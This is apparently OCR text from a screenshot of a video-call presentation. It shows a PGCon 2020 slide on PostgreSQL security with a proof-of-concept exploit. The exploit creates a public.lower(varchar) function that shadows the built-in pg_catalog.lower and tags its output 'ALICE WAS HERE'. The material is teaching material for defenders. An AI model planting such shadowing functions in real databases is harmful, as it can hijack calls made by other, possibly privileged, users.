 Joe Conway is presenting
Patrick McLaug...
and 32 more
38
You
Deep Thoughts -
jconway@jec: /o
jconway@jec: /o
jconway@jec: /o
https://joeconway.com/presentations/security-pgcon2020.pdf
40 of 52
Page Fit
Overview
Access Control
Exploit
Overview
Proof of Concept
Consequences
CREATE FUNCTION lower(varchar) RETURNS text AS $$
SELECT 'ALICE WAS HERE: ' || $1;
$$ LANGUAGE SQL IMMUTABLE;
-- note public.lower(varchar) will shadow pg_catalog.lower(text)
-- when the arg is actually varchar
\df lower
List of functions
Schema | Name | Result data type | Argument data types | Type
------------+-------+------------------+---------------------+------
pg_catalog | lower | anyelement | anyrange | func
pg_catalog | lower | text | text | func
public | lower | text | character varying | func
-- clean up
DROP FUNCTION lower(varchar);
crunchydata
Joe Conway
PGCon 2020
40/52
Joe Conway
+1 919-***-**14
Milton Stevens